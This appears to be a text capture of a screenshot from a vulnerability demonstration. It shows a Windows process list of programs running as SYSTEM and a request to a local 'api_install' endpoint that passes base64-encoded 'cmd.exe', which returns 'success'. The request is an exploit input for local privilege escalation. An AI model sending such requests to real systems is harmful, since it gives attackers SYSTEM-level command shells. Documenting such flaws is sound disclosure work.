 UserClient.exe 3260 0.04 5.37 MB NT AUTHORITY\SYSTEM UserClient
cmd.exe 1836 2.5 MB NT AUTHORITY\SYSTEM Windows Command Proc
conhost.exe 1148 6.18 MB NT AUTHORITY\SYSTEM 控制台窗口主进程
notepad.exe 1776 2.74 MB NT AUTHORITY\SYSTEM Notepad
127.0.0.1:38230/api_install?file=Y
127.0.0.1:38230/api_install?file=Y21kLmV4ZQ==&param=...
success